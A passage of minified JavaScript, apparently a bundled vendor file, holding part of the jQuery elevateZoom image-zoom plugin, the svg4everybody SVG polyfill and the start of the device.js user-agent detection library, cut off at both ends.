i.stopImmediatePropagation(),i.stopPropagation(),i.preventDefault(),0<n/120?e.currentZoomLevel>=e.minZoomLevel&&e.changeZoomLevel(e.currentZoomLevel-e.options.scrollZoomIncrement):e.options.maxZoomLevel?e.currentZoomLevel<=e.options.maxZoomLevel&&e.changeZoomLevel(parseFloat(e.currentZoomLevel)+e.options.scrollZoomIncrement):e.changeZoomLevel(parseFloat(e.currentZoomLevel)+e.options.scrollZoomIncrement),!1})},setElements:function(t){if(!this.options.zoomEnabled)return!1;"show"==t&&this.isWindowSet&&("inner"==this.options.zoomType&&this.showHideWindow("show"),"window"==this.options.zoomType&&this.showHideWindow("show"),this.options.showLens&&this.showHideLens("show"),this.options.tint&&"inner"!=this.options.zoomType&&this.showHideTint("show")),"hide"==t&&("window"==this.options.zoomType&&this.showHideWindow("hide"),this.options.tint||this.showHideWindow("hide"),this.options.showLens&&this.showHideLens("hide"),this.options.tint&&this.showHideTint("hide"))},setPosition:function(t){if(!this.options.zoomEnabled)return!1;this.nzHeight=this.$elem.height(),this.nzWidth=this.$elem.width(),this.nzOffset=this.$elem.offset(),this.options.tint&&"inner"!=this.options.zoomType&&(this.zoomTint.css({top:0}),this.zoomTint.css({left:0})),this.options.responsive&&!this.options.scrollZoom&&this.options.showLens&&(lensHeight=this.nzHeight<this.options.zoomWindowWidth/this.widthRatio?this.nzHeight:String(this.options.zoomWindowHeight/this.heightRatio),lensWidth=this.largeWidth<this.options.zoomWindowWidth?this.nzWidth:this.options.zoomWindowWidth/this.widthRatio,this.widthRatio=this.largeWidth/this.nzWidth,this.heightRatio=this.largeHeight/this.nzHeight,"lens"!=this.options.zoomType&&(lensHeight=this.nzHeight<this.options.zoomWindowWidth/this.widthRatio?this.nzHeight:String(this.options.zoomWindowHeight/this.heightRatio),lensWidth=this.options.zoomWindowWidth<this.options.zoomWindowWidth?this.nzWidth:this.options.zoomWindowWidth/this.widthRatio,this.zoomLens.css("width",lensWidth),this.zoomLens.css("height",lensHeight),this.options.tint&&(this.zoomTintImage.css("width",this.nzWidth),this.zoomTintImage.css("height",this.nzHeight))),"lens"==this.options.zoomType&&this.zoomLens.css({width:String(this.options.lensSize)+"px",height:String(this.options.lensSize)+"px"})),this.zoomContainer.css({top:this.nzOffset.top}),this.zoomContainer.css({left:this.nzOffset.left}),this.mouseLeft=parseInt(t.pageX-this.nzOffset.left),this.mouseTop=parseInt(t.pageY-this.nzOffset.top),"window"==this.options.zoomType&&(this.Etoppos=this.mouseTop<this.zoomLens.height()/2,this.Eboppos=this.mouseTop>this.nzHeight-this.zoomLens.height()/2-2*this.options.lensBorderSize,this.Eloppos=this.mouseLeft<0+this.zoomLens.width()/2,this.Eroppos=this.mouseLeft>this.nzWidth-this.zoomLens.width()/2-2*this.options.lensBorderSize),"inner"==this.options.zoomType&&(this.Etoppos=this.mouseTop<this.nzHeight/2/this.heightRatio,this.Eboppos=this.mouseTop>this.nzHeight-this.nzHeight/2/this.heightRatio,this.Eloppos=this.mouseLeft<0+this.nzWidth/2/this.widthRatio,this.Eroppos=this.mouseLeft>this.nzWidth-this.nzWidth/2/this.widthRatio-2*this.options.lensBorderSize),0>=this.mouseLeft||0>this.mouseTop||this.mouseLeft>this.nzWidth||this.mouseTop>this.nzHeight?this.setElements("hide"):(this.options.showLens&&(this.lensLeftPos=String(this.mouseLeft-this.zoomLens.width()/2),this.lensTopPos=String(this.mouseTop-this.zoomLens.height()/2)),this.Etoppos&&(this.lensTopPos=0),this.Eloppos&&(this.tintpos=this.lensLeftPos=this.windowLeftPos=0),"window"==this.options.zoomType&&(this.Eboppos&&(this.lensTopPos=Math.max(this.nzHeight-this.zoomLens.height()-2*this.options.lensBorderSize,0)),this.Eroppos&&(this.lensLeftPos=this.nzWidth-this.zoomLens.width()-2*this.options.lensBorderSize)),"inner"==this.options.zoomType&&(this.Eboppos&&(this.lensTopPos=Math.max(this.nzHeight-2*this.options.lensBorderSize,0)),this.Eroppos&&(this.lensLeftPos=this.nzWidth-this.nzWidth-2*this.options.lensBorderSize)),"lens"==this.options.zoomType&&(this.windowLeftPos=String(-1*((t.pageX-this.nzOffset.left)*this.widthRatio-this.zoomLens.width()/2)),this.windowTopPos=String(-1*((t.pageY-this.nzOffset.top)*this.heightRatio-this.zoomLens.height()/2)),this.zoomLens.css({backgroundPosition:this.windowLeftPos+"px "+this.windowTopPos+"px"}),this.changeBgSize&&(this.nzHeight>this.nzWidth?("lens"==this.options.zoomType&&this.zoomLens.css({"background-size":this.largeWidth/this.newvalueheight+"px "+this.largeHeight/this.newvalueheight+"px"}),this.zoomWindow.css({"background-size":this.largeWidth/this.newvalueheight+"px "+this.largeHeight/this.newvalueheight+"px"})):("lens"==this.options.zoomType&&this.zoomLens.css({"background-size":this.largeWidth/this.newvaluewidth+"px "+this.largeHeight/this.newvaluewidth+"px"}),this.zoomWindow.css({"background-size":this.largeWidth/this.newvaluewidth+"px "+this.largeHeight/this.newvaluewidth+"px"})),this.changeBgSize=!1),this.setWindowPostition(t)),this.options.tint&&"inner"!=this.options.zoomType&&this.setTintPosition(t),"window"==this.options.zoomType&&this.setWindowPostition(t),"inner"==this.options.zoomType&&this.setWindowPostition(t),this.options.showLens&&(this.fullwidth&&"lens"!=this.options.zoomType&&(this.lensLeftPos=0),this.zoomLens.css({left:this.lensLeftPos+"px",top:this.lensTopPos+"px"})))},showHideWindow:function(t){"show"!=t||this.isWindowActive||(this.options.zoomWindowFadeIn?this.zoomWindow.stop(!0,!0,!1).fadeIn(this.options.zoomWindowFadeIn):this.zoomWindow.show(),this.isWindowActive=!0),"hide"==t&&this.isWindowActive&&(this.options.zoomWindowFadeOut?this.zoomWindow.stop(!0,!0).fadeOut(this.options.zoomWindowFadeOut):this.zoomWindow.hide(),this.isWindowActive=!1)},showHideLens:function(t){"show"!=t||this.isLensActive||(this.options.lensFadeIn?this.zoomLens.stop(!0,!0,!1).fadeIn(this.options.lensFadeIn):this.zoomLens.show(),this.isLensActive=!0),"hide"==t&&this.isLensActive&&(this.options.lensFadeOut?this.zoomLens.stop(!0,!0).fadeOut(this.options.lensFadeOut):this.zoomLens.hide(),this.isLensActive=!1)},showHideTint:function(t){"show"!=t||this.isTintActive||(this.options.zoomTintFadeIn?this.zoomTint.css({opacity:this.options.tintOpacity}).animate().stop(!0,!0).fadeIn("slow"):(this.zoomTint.css({opacity:this.options.tintOpacity}).animate(),this.zoomTint.show()),this.isTintActive=!0),"hide"==t&&this.isTintActive&&(this.options.zoomTintFadeOut?this.zoomTint.stop(!0,!0).fadeOut(this.options.zoomTintFadeOut):this.zoomTint.hide(),this.isTintActive=!1)},setLensPostition:function(t){},setWindowPostition:function(e){var i=this;if(isNaN(i.options.zoomWindowPosition))i.externalContainer=t("#"+i.options.zoomWindowPosition),i.externalContainerWidth=i.externalContainer.width(),i.externalContainerHeight=i.externalContainer.height(),i.externalContainerOffset=i.externalContainer.offset(),i.windowOffsetTop=i.externalContainerOffset.top,i.windowOffsetLeft=i.externalContainerOffset.left;else switch(i.options.zoomWindowPosition){case 1:i.windowOffsetTop=i.options.zoomWindowOffety,i.windowOffsetLeft=+i.nzWidth;break;case 2:i.options.zoomWindowHeight>i.nzHeight&&(i.windowOffsetTop=-1*(i.options.zoomWindowHeight/2-i.nzHeight/2),i.windowOffsetLeft=i.nzWidth);break;case 3:i.windowOffsetTop=i.nzHeight-i.zoomWindow.height()-2*i.options.borderSize,i.windowOffsetLeft=i.nzWidth;break;case 4:i.windowOffsetTop=i.nzHeight,i.windowOffsetLeft=i.nzWidth;break;case 5:i.windowOffsetTop=i.nzHeight,i.windowOffsetLeft=i.nzWidth-i.zoomWindow.width()-2*i.options.borderSize;break;case 6:i.options.zoomWindowHeight>i.nzHeight&&(i.windowOffsetTop=i.nzHeight,i.windowOffsetLeft=-1*(i.options.zoomWindowWidth/2-i.nzWidth/2+2*i.options.borderSize));break;case 7:i.windowOffsetTop=i.nzHeight,i.windowOffsetLeft=0;break;case 8:i.windowOffsetTop=i.nzHeight,i.windowOffsetLeft=-1*(i.zoomWindow.width()+2*i.options.borderSize);break;case 9:i.windowOffsetTop=i.nzHeight-i.zoomWindow.height()-2*i.options.borderSize,i.windowOffsetLeft=-1*(i.zoomWindow.width()+2*i.options.borderSize);break;case 10:i.options.zoomWindowHeight>i.nzHeight&&(i.windowOffsetTop=-1*(i.options.zoomWindowHeight/2-i.nzHeight/2),i.windowOffsetLeft=-1*(i.zoomWindow.width()+2*i.options.borderSize));break;case 11:i.windowOffsetTop=i.options.zoomWindowOffety,i.windowOffsetLeft=-1*(i.zoomWindow.width()+2*i.options.borderSize);break;case 12:i.windowOffsetTop=-1*(i.zoomWindow.height()+2*i.options.borderSize),i.windowOffsetLeft=-1*(i.zoomWindow.width()+2*i.options.borderSize);break;case 13:i.windowOffsetTop=-1*(i.zoomWindow.height()+2*i.options.borderSize),i.windowOffsetLeft=0;break;case 14:i.options.zoomWindowHeight>i.nzHeight&&(i.windowOffsetTop=-1*(i.zoomWindow.height()+2*i.options.borderSize),i.windowOffsetLeft=-1*(i.options.zoomWindowWidth/2-i.nzWidth/2+2*i.options.borderSize));break;case 15:i.windowOffsetTop=-1*(i.zoomWindow.height()+2*i.options.borderSize),i.windowOffsetLeft=i.nzWidth-i.zoomWindow.width()-2*i.options.borderSize;break;case 16:i.windowOffsetTop=-1*(i.zoomWindow.height()+2*i.options.borderSize),i.windowOffsetLeft=i.nzWidth;break;default:i.windowOffsetTop=i.options.zoomWindowOffety,i.windowOffsetLeft=i.nzWidth}i.isWindowSet=!0,i.windowOffsetTop+=i.options.zoomWindowOffety,i.windowOffsetLeft+=i.options.zoomWindowOffetx,i.zoomWindow.css({top:i.windowOffsetTop}),i.zoomWindow.css({left:i.windowOffsetLeft}),"inner"==i.options.zoomType&&(i.zoomWindow.css({top:0}),i.zoomWindow.css({left:0})),i.windowLeftPos=String(-1*((e.pageX-i.nzOffset.left)*i.widthRatio-i.zoomWindow.width()/2)),i.windowTopPos=String(-1*((e.pageY-i.nzOffset.top)*i.heightRatio-i.zoomWindow.height()/2)),i.Etoppos&&(i.windowTopPos=0),i.Eloppos&&(i.windowLeftPos=0),i.Eboppos&&(i.windowTopPos=-1*(i.largeHeight/i.currentZoomLevel-i.zoomWindow.height())),i.Eroppos&&(i.windowLeftPos=-1*(i.largeWidth/i.currentZoomLevel-i.zoomWindow.width())),i.fullheight&&(i.windowTopPos=0),i.fullwidth&&(i.windowLeftPos=0),"window"!=i.options.zoomType&&"inner"!=i.options.zoomType||(1==i.zoomLock&&(1>=i.widthRatio&&(i.windowLeftPos=0),1>=i.heightRatio&&(i.windowTopPos=0)),i.largeHeight<i.options.zoomWindowHeight&&(i.windowTopPos=0),i.largeWidth<i.options.zoomWindowWidth&&(i.windowLeftPos=0),i.options.easing?(i.xp||(i.xp=0),i.yp||(i.yp=0),i.loop||(i.loop=setInterval(function(){i.xp+=(i.windowLeftPos-i.xp)/i.options.easingAmount,i.yp+=(i.windowTopPos-i.yp)/i.options.easingAmount,i.scrollingLock?(clearInterval(i.loop),i.xp=i.windowLeftPos,i.yp=i.windowTopPos,i.xp=-1*((e.pageX-i.nzOffset.left)*i.widthRatio-i.zoomWindow.width()/2),i.yp=-1*((e.pageY-i.nzOffset.top)*i.heightRatio-i.zoomWindow.height()/2),i.changeBgSize&&(i.nzHeight>i.nzWidth?("lens"==i.options.zoomType&&i.zoomLens.css({"background-size":i.largeWidth/i.newvalueheight+"px "+i.largeHeight/i.newvalueheight+"px"}),i.zoomWindow.css({"background-size":i.largeWidth/i.newvalueheight+"px "+i.largeHeight/i.newvalueheight+"px"})):("lens"!=i.options.zoomType&&i.zoomLens.css({"background-size":i.largeWidth/i.newvaluewidth+"px "+i.largeHeight/i.newvalueheight+"px"}),i.zoomWindow.css({"background-size":i.largeWidth/i.newvaluewidth+"px "+i.largeHeight/i.newvaluewidth+"px"})),i.changeBgSize=!1),i.zoomWindow.css({backgroundPosition:i.windowLeftPos+"px "+i.windowTopPos+"px"}),i.scrollingLock=!1,i.loop=!1):(i.changeBgSize&&(i.nzHeight>i.nzWidth?("lens"==i.options.zoomType&&i.zoomLens.css({"background-size":i.largeWidth/i.newvalueheight+"px "+i.largeHeight/i.newvalueheight+"px"}),i.zoomWindow.css({"background-size":i.largeWidth/i.newvalueheight+"px "+i.largeHeight/i.newvalueheight+"px"})):("lens"!=i.options.zoomType&&i.zoomLens.css({"background-size":i.largeWidth/i.newvaluewidth+"px "+i.largeHeight/i.newvaluewidth+"px"}),i.zoomWindow.css({"background-size":i.largeWidth/i.newvaluewidth+"px "+i.largeHeight/i.newvaluewidth+"px"})),i.changeBgSize=!1),i.zoomWindow.css({backgroundPosition:i.xp+"px "+i.yp+"px"}))},16))):(i.changeBgSize&&(i.nzHeight>i.nzWidth?("lens"==i.options.zoomType&&i.zoomLens.css({"background-size":i.largeWidth/i.newvalueheight+"px "+i.largeHeight/i.newvalueheight+"px"}),i.zoomWindow.css({"background-size":i.largeWidth/i.newvalueheight+"px "+i.largeHeight/i.newvalueheight+"px"})):("lens"==i.options.zoomType&&i.zoomLens.css({"background-size":i.largeWidth/i.newvaluewidth+"px "+i.largeHeight/i.newvaluewidth+"px"}),i.largeHeight/i.newvaluewidth<i.options.zoomWindowHeight?i.zoomWindow.css({"background-size":i.largeWidth/i.newvaluewidth+"px "+i.largeHeight/i.newvaluewidth+"px"}):i.zoomWindow.css({"background-size":i.largeWidth/i.newvalueheight+"px "+i.largeHeight/i.newvalueheight+"px"})),i.changeBgSize=!1),i.zoomWindow.css({backgroundPosition:i.windowLeftPos+"px "+i.windowTopPos+"px"})))},setTintPosition:function(t){this.nzOffset=this.$elem.offset(),this.tintpos=String(-1*(t.pageX-this.nzOffset.left-this.zoomLens.width()/2)),this.tintposy=String(-1*(t.pageY-this.nzOffset.top-this.zoomLens.height()/2)),this.Etoppos&&(this.tintposy=0),this.Eloppos&&(this.tintpos=0),this.Eboppos&&(this.tintposy=-1*(this.nzHeight-this.zoomLens.height()-2*this.options.lensBorderSize)),this.Eroppos&&(this.tintpos=-1*(this.nzWidth-this.zoomLens.width()-2*this.options.lensBorderSize)),this.options.tint&&(this.fullheight&&(this.tintposy=0),this.fullwidth&&(this.tintpos=0),this.zoomTintImage.css({left:this.tintpos+"px"}),this.zoomTintImage.css({top:this.tintposy+"px"}))},swaptheimage:function(e,i){var n=this,s=new Image;n.options.loadingIcon&&(n.spinner=t("<div style=\"background: url('"+n.options.loadingIcon+"') no-repeat center;height:"+n.nzHeight+"px;width:"+n.nzWidth+'px;z-index: 2000;position: absolute; background-position: center center;"></div>'),n.$elem.after(n.spinner)),n.options.onImageSwap(n.$elem),s.onload=function(){n.largeWidth=s.width,n.largeHeight=s.height,n.zoomImage=i,n.zoomWindow.css({"background-size":n.largeWidth+"px "+n.largeHeight+"px"}),n.zoomWindow.css({"background-size":n.largeWidth+"px "+n.largeHeight+"px"}),n.swapAction(e,i)},s.src=i},swapAction:function(e,i){var n=this,s=new Image;if(s.onload=function(){n.nzHeight=s.height,n.nzWidth=s.width,n.options.onImageSwapComplete(n.$elem),n.doneCallback()},s.src=e,n.currentZoomLevel=n.options.zoomLevel,n.options.maxZoomLevel=!1,"lens"==n.options.zoomType&&n.zoomLens.css({backgroundImage:"url('"+i+"')"}),"window"==n.options.zoomType&&n.zoomWindow.css({backgroundImage:"url('"+i+"')"}),"inner"==n.options.zoomType&&n.zoomWindow.css({backgroundImage:"url('"+i+"')"}),n.currentImage=i,n.options.imageCrossfade){var a=n.$elem,o=a.clone();n.$elem.attr("src",e),n.$elem.after(o),o.stop(!0).fadeOut(n.options.imageCrossfade,function(){t(this).remove()}),n.$elem.width("auto").removeAttr("width"),n.$elem.height("auto").removeAttr("height"),a.fadeIn(n.options.imageCrossfade),n.options.tint&&"inner"!=n.options.zoomType&&(a=n.zoomTintImage,o=a.clone(),n.zoomTintImage.attr("src",i),n.zoomTintImage.after(o),o.stop(!0).fadeOut(n.options.imageCrossfade,function(){t(this).remove()}),a.fadeIn(n.options.imageCrossfade),n.zoomTint.css({height:n.$elem.height()}),n.zoomTint.css({width:n.$elem.width()})),n.zoomContainer.css("height",n.$elem.height()),n.zoomContainer.css("width",n.$elem.width()),"inner"!=n.options.zoomType||n.options.constrainType||(n.zoomWrap.parent().css("height",n.$elem.height()),n.zoomWrap.parent().css("width",n.$elem.width()),n.zoomWindow.css("height",n.$elem.height()),n.zoomWindow.css("width",n.$elem.width()))}else n.$elem.attr("src",e),n.options.tint&&(n.zoomTintImage.attr("src",i),n.zoomTintImage.attr("height",n.$elem.height()),n.zoomTintImage.css({height:n.$elem.height()}),n.zoomTint.css({height:n.$elem.height()})),n.zoomContainer.css("height",n.$elem.height()),n.zoomContainer.css("width",n.$elem.width());n.options.imageCrossfade&&(n.zoomWrap.css("height",n.$elem.height()),n.zoomWrap.css("width",n.$elem.width())),n.options.constrainType&&("height"==n.options.constrainType&&(n.zoomContainer.css("height",n.options.constrainSize),n.zoomContainer.css("width","auto"),n.options.imageCrossfade?(n.zoomWrap.css("height",n.options.constrainSize),n.zoomWrap.css("width","auto"),n.constwidth=n.zoomWrap.width()):(n.$elem.css("height",n.options.constrainSize),n.$elem.css("width","auto"),n.constwidth=n.$elem.width()),"inner"==n.options.zoomType&&(n.zoomWrap.parent().css("height",n.options.constrainSize),n.zoomWrap.parent().css("width",n.constwidth),n.zoomWindow.css("height",n.options.constrainSize),n.zoomWindow.css("width",n.constwidth)),n.options.tint&&(n.tintContainer.css("height",n.options.constrainSize),n.tintContainer.css("width",n.constwidth),n.zoomTint.css("height",n.options.constrainSize),n.zoomTint.css("width",n.constwidth),n.zoomTintImage.css("height",n.options.constrainSize),n.zoomTintImage.css("width",n.constwidth))),"width"==n.options.constrainType&&(n.zoomContainer.css("height","auto"),n.zoomContainer.css("width",n.options.constrainSize),n.options.imageCrossfade?(n.zoomWrap.css("height","auto"),n.zoomWrap.css("width",n.options.constrainSize),n.constheight=n.zoomWrap.height()):(n.$elem.css("height","auto"),n.$elem.css("width",n.options.constrainSize),n.constheight=n.$elem.height()),"inner"==n.options.zoomType&&(n.zoomWrap.parent().css("height",n.constheight),n.zoomWrap.parent().css("width",n.options.constrainSize),n.zoomWindow.css("height",n.constheight),n.zoomWindow.css("width",n.options.constrainSize)),n.options.tint&&(n.tintContainer.css("height",n.constheight),n.tintContainer.css("width",n.options.constrainSize),n.zoomTint.css("height",n.constheight),n.zoomTint.css("width",n.options.constrainSize),n.zoomTintImage.css("height",n.constheight),n.zoomTintImage.css("width",n.options.constrainSize))))},doneCallback:function(){this.options.loadingIcon&&this.spinner.hide(),this.nzOffset=this.$elem.offset(),this.nzWidth=this.$elem.width(),this.nzHeight=this.$elem.height(),this.currentZoomLevel=this.options.zoomLevel,this.widthRatio=this.largeWidth/this.nzWidth,this.heightRatio=this.largeHeight/this.nzHeight,"window"==this.options.zoomType&&(lensHeight=this.nzHeight<this.options.zoomWindowWidth/this.widthRatio?this.nzHeight:String(this.options.zoomWindowHeight/this.heightRatio),lensWidth=this.options.zoomWindowWidth<this.options.zoomWindowWidth?this.nzWidth:this.options.zoomWindowWidth/this.widthRatio,this.zoomLens&&(this.zoomLens.css("width",lensWidth),this.zoomLens.css("height",lensHeight)))},getCurrentImage:function(){return this.zoomImage},getGalleryList:function(){var e=this;return e.gallerylist=[],e.options.gallery?t("#"+e.options.gallery+" a").each(function(){var i="";t(this).data("zoom-image")?i=t(this).data("zoom-image"):t(this).data("image")&&(i=t(this).data("image")),i==e.zoomImage?e.gallerylist.unshift({href:""+i,title:t(this).find("img").attr("title")}):e.gallerylist.push({href:""+i,title:t(this).find("img").attr("title")})}):e.gallerylist.push({href:""+e.zoomImage,title:t(this).find("img").attr("title")}),e.gallerylist},changeZoomLevel:function(t){this.scrollingLock=!0,this.newvalue=parseFloat(t).toFixed(2),newvalue=parseFloat(t).toFixed(2),maxheightnewvalue=this.largeHeight/(this.options.zoomWindowHeight/this.nzHeight*this.nzHeight),maxwidthtnewvalue=this.largeWidth/(this.options.zoomWindowWidth/this.nzWidth*this.nzWidth),"inner"!=this.options.zoomType&&(maxheightnewvalue<=newvalue?(this.heightRatio=this.largeHeight/maxheightnewvalue/this.nzHeight,this.newvalueheight=maxheightnewvalue,this.fullheight=!0):(this.heightRatio=this.largeHeight/newvalue/this.nzHeight,this.newvalueheight=newvalue,this.fullheight=!1),maxwidthtnewvalue<=newvalue?(this.widthRatio=this.largeWidth/maxwidthtnewvalue/this.nzWidth,this.newvaluewidth=maxwidthtnewvalue,this.fullwidth=!0):(this.widthRatio=this.largeWidth/newvalue/this.nzWidth,this.newvaluewidth=newvalue,this.fullwidth=!1),"lens"==this.options.zoomType&&(maxheightnewvalue<=newvalue?(this.fullwidth=!0,this.newvaluewidth=maxheightnewvalue):(this.widthRatio=this.largeWidth/newvalue/this.nzWidth,this.newvaluewidth=newvalue,this.fullwidth=!1))),"inner"==this.options.zoomType&&(maxheightnewvalue=parseFloat(this.largeHeight/this.nzHeight).toFixed(2),maxwidthtnewvalue=parseFloat(this.largeWidth/this.nzWidth).toFixed(2),newvalue>maxheightnewvalue&&(newvalue=maxheightnewvalue),newvalue>maxwidthtnewvalue&&(newvalue=maxwidthtnewvalue),maxheightnewvalue<=newvalue?(this.heightRatio=this.largeHeight/newvalue/this.nzHeight,this.newvalueheight=newvalue>maxheightnewvalue?maxheightnewvalue:newvalue,this.fullheight=!0):(this.heightRatio=this.largeHeight/newvalue/this.nzHeight,this.newvalueheight=newvalue>maxheightnewvalue?maxheightnewvalue:newvalue,this.fullheight=!1),maxwidthtnewvalue<=newvalue?(this.widthRatio=this.largeWidth/newvalue/this.nzWidth,this.newvaluewidth=newvalue>maxwidthtnewvalue?maxwidthtnewvalue:newvalue,this.fullwidth=!0):(this.widthRatio=this.largeWidth/newvalue/this.nzWidth,this.newvaluewidth=newvalue,this.fullwidth=!1)),scrcontinue=!1,"inner"==this.options.zoomType&&(this.nzWidth>this.nzHeight&&(this.newvaluewidth<=maxwidthtnewvalue?scrcontinue=!0:(scrcontinue=!1,this.fullwidth=this.fullheight=!0)),this.nzHeight>this.nzWidth&&(this.newvaluewidth<=maxwidthtnewvalue?scrcontinue=!0:(scrcontinue=!1,this.fullwidth=this.fullheight=!0))),"inner"!=this.options.zoomType&&(scrcontinue=!0),scrcontinue&&(this.zoomLock=0,this.changeZoom=!0,this.options.zoomWindowHeight/this.heightRatio<=this.nzHeight&&(this.currentZoomLevel=this.newvalueheight,"lens"!=this.options.zoomType&&"inner"!=this.options.zoomType&&(this.changeBgSize=!0,this.zoomLens.css({height:String(this.options.zoomWindowHeight/this.heightRatio)+"px"})),"lens"==this.options.zoomType||"inner"==this.options.zoomType)&&(this.changeBgSize=!0),this.options.zoomWindowWidth/this.widthRatio<=this.nzWidth&&("inner"!=this.options.zoomType&&this.newvaluewidth>this.newvalueheight&&(this.currentZoomLevel=this.newvaluewidth),"lens"!=this.options.zoomType&&"inner"!=this.options.zoomType&&(this.changeBgSize=!0,this.zoomLens.css({width:String(this.options.zoomWindowWidth/this.widthRatio)+"px"})),"lens"==this.options.zoomType||"inner"==this.options.zoomType)&&(this.changeBgSize=!0),"inner"==this.options.zoomType&&(this.changeBgSize=!0,this.nzWidth>this.nzHeight&&(this.currentZoomLevel=this.newvaluewidth),this.nzHeight>this.nzWidth&&(this.currentZoomLevel=this.newvaluewidth))),this.setPosition(this.currentLoc)},closeAll:function(){self.zoomWindow&&self.zoomWindow.hide(),self.zoomLens&&self.zoomLens.hide(),self.zoomTint&&self.zoomTint.hide()},changeState:function(t){"enable"==t&&(this.options.zoomEnabled=!0),"disable"==t&&(this.options.zoomEnabled=!1)}};t.fn.elevateZoom=function(e){return this.each(function(){var i=Object.create(s);i.init(e,this),t.data(this,"elevateZoom",i)})},t.fn.elevateZoom.options={zoomActivation:"hover",zoomEnabled:!0,preloading:1,zoomLevel:1,scrollZoom:!1,scrollZoomIncrement:.1,minZoomLevel:!1,maxZoomLevel:!1,easing:!1,easingAmount:12,lensSize:200,zoomWindowWidth:400,zoomWindowHeight:400,zoomWindowOffetx:0,zoomWindowOffety:0,zoomWindowPosition:1,zoomWindowBgColour:"#fff",lensFadeIn:!1,lensFadeOut:!1,debug:!1,zoomWindowFadeIn:!1,zoomWindowFadeOut:!1,zoomWindowAlwaysShow:!1,zoomTintFadeIn:!1,zoomTintFadeOut:!1,borderSize:4,showLens:!0,borderColour:"#888",lensBorderSize:1,lensBorderColour:"#000",lensShape:"square",zoomType:"window",containLensZoom:!1,lensColour:"white",lensOpacity:.4,lenszoom:!1,tint:!1,tintColour:"#333",tintOpacity:.4,gallery:!1,galleryActiveClass:"zoomGalleryActive",imageCrossfade:!1,constrainType:!1,constrainSize:!1,loadingIcon:!1,cursor:"default",responsive:!0,onComplete:t.noop,onZoomedImageLoaded:function(){},onImageSwap:t.noop,onImageSwapComplete:t.noop}}(jQuery,window,document),function(t,e){"function"==typeof define&&define.amd?define([],function(){return t.svg4everybody=e()}):"object"==typeof exports?module.exports=e():t.svg4everybody=e()}(this,function(){function t(t,e){if(e){var i=document.createDocumentFragment(),n=!t.getAttribute("viewBox")&&e.getAttribute("viewBox");n&&t.setAttribute("viewBox",n);for(var s=e.cloneNode(!0);s.childNodes.length;)i.appendChild(s.firstChild);t.appendChild(i)}}function e(e){e.onreadystatechange=function(){if(4===e.readyState){var i=e._cachedDocument;i||(i=e._cachedDocument=document.implementation.createHTMLDocument(""),i.body.innerHTML=e.responseText,e._cachedTarget={}),e._embeds.splice(0).map(function(n){var s=e._cachedTarget[n.id];s||(s=e._cachedTarget[n.id]=i.getElementById(n.id)),t(n.svg,s)})}},e.onreadystatechange()}return function(i){function n(){for(var i=0;i<f.length;){var l=f[i],h=l.parentNode;if(h&&/svg/i.test(h.nodeName)){var c=l.getAttribute("xlink:href");if(s){var u=document.createElement("img");u.style.cssText="display:inline-block;height:100%;width:100%",u.setAttribute("width",h.getAttribute("width")||h.clientWidth),u.setAttribute("height",h.getAttribute("height")||h.clientHeight),u.src=a(c,h,l),h.replaceChild(u,l)}else if(r&&(!o.validate||o.validate(c,h,l))){h.removeChild(l);var m=c.split("#"),g=m.shift(),v=m.join("#");if(g.length){var b=d[g];b||((b=d[g]=new XMLHttpRequest).open("GET",g),b.send(),b._embeds=[]),b._embeds.push({svg:h,id:v}),e(b)}else t(h,document.getElementById(v))}}else++i}p(n,67)}var s,a,o=Object(i);a=o.fallback||function(t){return t.replace(/\?[^#]+/,"").replace("#",".").replace(/^\./,"")+".png"+(/\?[^#]+/.exec(t)||[""])[0]},(s="nosvg"in o?o.nosvg:/\bMSIE [1-8]\b/.test(navigator.userAgent))&&(document.createElement("svg"),document.createElement("use"));var r,l=/\bMSIE [1-8]\.0\b/,h=/\bTrident\/[567]\b|\bMSIE (?:9|10)\.0\b/,c=/\bAppleWebKit\/(\d+)\b/,u=/\bEdge\/12\.(\d+)\b/;r="polyfill"in o?o.polyfill:l.test(navigator.userAgent)||h.test(navigator.userAgent)||(navigator.userAgent.match(u)||[])[1]<10547||(navigator.userAgent.match(c)||[])[1]<537;var d={},p=window.requestAnimationFrame||setTimeout,f=document.getElementsByTagName("use");r&&n()}}),function(){var t,e,i,n,s,a,o,r,l,h;e=window.device,t={},window.device=t,n=window.document.documentElement,h=window.navigator.userAgent.toLowerCase(),t.ios=function(){return t.iphone()||t.ipod()||t.ipad()},t.iphone=function(){return!t.windows()&&s("iphone")},t.ipod=function(){return s("ipod")},t.ipad=function(){return s("ipad")},t.android=function(){return!t.windows()&&s("android")},t.androidPhone=function(){return t.android()&&s("mobile")},t.androidTablet=function(){return t.android()&&!s("mobile")},t.blackberry=function(){return s("blackberry")||s("bb10")||s("rim")},t.blackberryPhone=function(){return t.blackberry()&&!s("tablet")},t.blackberryTablet=function(){return t.blackberry()&&s("tablet")},t.windows=function(){return s("windows")},t.windowsPhone=function(){return t.windows()&&s("phone")},t.windowsTablet=function(){return t.windows()&&s("touch")&&!t.windowsPhone()},t.fxos=function(){return(s("(mobile;")||s("(tablet;"))&&s("; rv:")},t.fxosPhone=function(){return t.fxos()&&s("mobile")},t.fxosTablet=function(){return t.fxos()&&s("tablet")},t.meego=function(){return s("meego")},t.cordova=function(){return window.cordova&&"file:"===location.protocol},t.nodeWebkit=function(){return"object"==typeof window.process},t.mobile=function(){return t.androidPhone()||t.iphone()||t.ipod()||t.windowsPhone()||t.blackberryPhone()||t.fxosPhone()||t.meego()},t.tablet=function(){return t.ipad()||t.androidTablet()||t.blackberryTablet()||t.windowsTablet()||t.fxosTablet()},t.desktop=function(){return!t.tablet()&&!t.mobile()},t.television=function(){var t,e=["googletv","viera","smarttv","internet.tv","netcast","nettv","appletv","boxee","kylo","roku","dlnadoc","roku","pov_tv","hbbtv","ce-html"];for(t=0;t<e.length;){if(s(e[t]))return!0;t++}return!1},t.portrait=function(){return window.innerHeight/window.innerWidth>1},t.landscape=function(){return window.innerHeight/window.innerWidth<1},t.noConflict=function(){return window.device=e,this},s=function(t){return-1!==h.indexOf(t)},o=function(t){var e;return e=new RegExp(t,"i"),n.className.match(e)},i=function(t){var e=null;o(t)||(e=n.className.replace(/^\s+|\s+$/g,""),n.className=e+" "+t)},l=function(t){o(t)&&(n.className=n.className.replace(" "+t,""))},t.ios()?t.ipad()?i("ios ipad tablet"):t.iphone()?i("ios iphone mobile"):t.ipod()&&i("ios ipod mobile"):t.android()?i(t.androidTablet()?"android tablet":"android mobile"):t.blackberry()?i(t.blackberryTablet()?"blackberry tablet":"blackberry mobile"):t.windows()?i(t.windowsTablet()?"windows tablet":t.windowsPhone()?"windows mobile":"desktop"):t.fxos()?i(t.fxosTablet()?"fxos 